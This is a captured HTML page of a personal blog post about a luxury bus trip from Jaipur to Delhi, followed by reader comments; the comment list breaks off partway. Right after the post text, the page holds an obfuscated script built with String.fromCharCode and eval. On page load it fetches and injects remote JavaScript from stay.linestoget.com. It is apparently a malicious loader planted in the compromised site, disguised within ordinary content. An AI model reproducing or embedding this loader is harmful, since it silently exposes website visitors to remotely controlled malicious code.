

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shilpaagarg.com/2011/04/live-blogging-from-bus.html
body_size: 13429
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Live Blogging… From the Bus! &#8211; A Rose Is A Rose Is A Rose!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Feed" href="https://shilpaagarg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Comments Feed" href="https://shilpaagarg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Live Blogging… From the Bus! Comments Feed" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2011%2F04%2Flive-blogging-from-bus.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2011%2F04%2Flive-blogging-from-bus.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shilpa-rose-style-css' href='https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='shilpa-rose-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@300;400;600&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://shilpaagarg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shilpaagarg.com/wp-json/wp/v2/posts/1607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shilpaagarg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html" />
<link rel='shortlink' href='https://shilpaagarg.com/?p=1607' />
<link rel="pingback" href="https://shilpaagarg.com/xmlrpc.php">    <style type="text/css">
        :root {
            --rose-deep: #d4696f;
        }
    </style>
    <link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1607 single-format-standard wp-custom-logo wp-theme-shilpa-rose no-sidebar">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

    <header id="masthead" class="site-header">
        <div class="container">
            <div class="site-branding">
                                    <p class="site-title"><a href="https://shilpaagarg.com/" rel="home">A Rose Is A Rose Is A Rose!</a></p>
                                        <p class="site-description">Things are as they are, not as they should be!</p>
                            </div>

            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="screen-reader-text">Menu</span>
            </button>

            <nav id="site-navigation" class="main-navigation">
                    <ul id="primary-menu">
        <li><a href="https://shilpaagarg.com/">Home</a></li>
        <li><a href="https://shilpaagarg.com/about-me">About Me</a></li>
        <li><a href="https://shilpaagarg.com/category/fiction/55-fiction">55 Fiction</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-review">Book Review</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-spine-poetry">Book Spine Poetry</a></li><li><a href="https://shilpaagarg.com/category/books-2/books">Bookish</a></li><li><a href="https://shilpaagarg.com/category/books-2">BOOKS</a></li>    </ul>
                </nav>
        </div>
    </header>

    <div id="content" class="site-content">
        <div class="container">
<div id="primary" class="content-area">
    <main id="main" class="site-main">

        
            <article id="post-1607" class="single-post post-1607 post type-post status-publish format-standard hentry category-lifestyle category-travel tag-travelogue">
                
                <header class="entry-header">
                    <h1 class="entry-title">Live Blogging… From the Bus!</h1>
                    <div class="entry-meta">
                        <span class="posted-on">
                            April 20, 2011                        </span>
                        <span class="byline">
                            By Shilpa Garg                        </span>
                        <span class="cat-links"><a href="https://shilpaagarg.com/category/lifestyle">LIFESTYLE</a> <a href="https://shilpaagarg.com/category/lifestyle/travel">Travel</a> </span>                        <span class="comments-link">
                            <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comments">12 Comments</a>                        </span>
                    </div>
                </header>

                <div class="entry-content">
                    <div dir="ltr" trbidi="on">I am travelling from Jaipur to Delhi in the 1300 hours LCD Volvo Bus. Yeah, that’s what is mentioned on the booking window wall which has the timetable of the RSRTC busses. Actually, it is a super luxury bus. Super Luxuries include LCD TV on each seat, a pantry and a toilet!!</p>
<p>The bus is about to start and we hear some arguments from the back seats. The bus conductor immediately goes at the back to check out and what follows is a comical scene. It happens so that two gentlemen are haggling for the same seat. And both are right as both their tickets show seat no. 24. Of course, the experienced eye of the conductor is quick to point out that one passenger has to de-board, coz his ticket was for 1 AM for the date 20th April. The passenger is shocked and then composes himself and shares for all to hear that he had booked the ticket through internet and goofed up on the time, instead of clicking 1300 hours, he clicked at 0100 hours. He gets down the bus sheepishly.</p>
<p>Next, we have 2 men coming up in the front to complain to the driver that their LCDs are not working. The conductor checks their LCDs and announces that passengers can claim their refund from the next stop at Narain Singh Circle. And we have 5 guys at the booking window at Narain Singh Circle for their refund. 4 have got their refund smoothly and the 5th one is haggling. His view point is that the sound is not working though the pictures are appearing. The Roadways guy had to come inside and check it himself. So much of time is wasted for a refund of Rs 50!! But what to do, we are the new ‘awakened and aware’ citizens of India, who will fight for their rights and anything unjust!</p>
<p>The conductor is distributing water bottles to all and a foreigner behind me has said a loud and clear “Dhanyawad”. So sweet!</p>
<p>The bus is traversing a crowded road and I saw that a person on the road pulled a beggar girl away. She was oblivious to the approaching bus. Kind gesture!</p>
<p>Finally reached the highway and it’s peace all around. I can see many are sleeping and one guy sitting diagonally behind me is keen to read what I am typing on my lappy! Need a super hero’s eyesight to read from that angle!</p>
<p>It seems that the first four seats (first two on the either side of the aisle) are reserved for women who are travelling alone. I have been getting seat no. 2 most of the times. My 3 lady co-passengers are sleeping and as for me, sleep is not elusive rather it is difficult, coz the road ahead is clearly visible and am forever watching the traffic and reading anything with words.</p>
<p>Mid-way is still an hour away. Let me catch up on my reading words which are power packed in short stories in Urban Shots! <a href="http://prats.co.in/">Prateek</a>, have read your story and it’s simply awesome!! Gave a feel good factor! </p>
<p>Bye for now! More, to follow, sometimes later! </p></div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
                </div>

                <footer class="entry-footer">
                    <div class="tags-links"><span>Tagged: </span><a href="https://shilpaagarg.com/tag/travelogue" rel="tag">Travelogue</a> </div>                </footer>

                <nav class="navigation post-navigation">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shilpaagarg.com/2011/04/thursday-challenge-happy.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Thursday Challenge &#8211; Happy</span></a></div><div class="nav-next"><a href="https://shilpaagarg.com/2011/04/wordless-wednesday-45.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Wordless Wednesday &#8211; 45</span></a></div></div>
	</nav>                </nav>
            </article>

            
<div id="comments" class="comments-area">

            <h2 class="comments-title">
            12 thoughts on &ldquo;<span>Live Blogging… From the Bus!</span>&rdquo;        </h2>

        
        <ol class="comment-list">
                <li class="comment even thread-even depth-1" id="comment-13151">
            <div id="div-comment-13151" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/17722531345534341610" class="url" rel="ugc external nofollow">UmaS</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comment-13151">
            April 20, 2011 at 10:50 am        </a>
            </div>

    <div class="comment-content">
        <p>Awesome !!! Love ur live blogging&#8230;such addictions we have. 🙂 🙂</p>
<p>LOL @ 1300 and 0100 !!! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html?replytocom=13151#respond" data-commentid="13151" data-postid="1607" data-belowelement="div-comment-13151" data-respondelement="respond" data-replyto="Reply to UmaS" aria-label="Reply to UmaS">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13152">
            <div id="div-comment-13152" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>        <cite class="fn"><a href="http://prats.co.in/" class="url" rel="ugc external nofollow">Prats</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comment-13152">
            April 20, 2011 at 11:22 am        </a>
            </div>

    <div class="comment-content">
        <p>Thanks for your lovely feedback on Urban Shots and my story 🙂 </p>
<p>The Super Luxury Bus sounds awesome&#8230; I would so love to travel on bus like these&#8230;. I so wish these kind of services start operations from Bangalore. </p>
<p>Just wondering how much would journey on a Bus like this would cost?</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html?replytocom=13152#respond" data-commentid="13152" data-postid="1607" data-belowelement="div-comment-13152" data-respondelement="respond" data-replyto="Reply to Prats" aria-label="Reply to Prats">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-13153">
            <div id="div-comment-13153" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html#comment-13153">
            April 20, 2011 at 11:42 am        </a>
            </div>

    <div class="comment-content">
        <p>@ Prats-The Jaipur-Delhi fare for such luxury buses is Rs 680 only. Yay! This is my first conment from my BlackBerry!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2011/04/live-blogging-from-bus.html?replytocom=13153#respond" data-commentid="13153" data-postid="1607" data-belowelement="div-comment-13153" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13154">
            <div id="div-comment-13154" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/17320753339263375295" class="url" rel="ugc external nofollow">Bikramjit</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
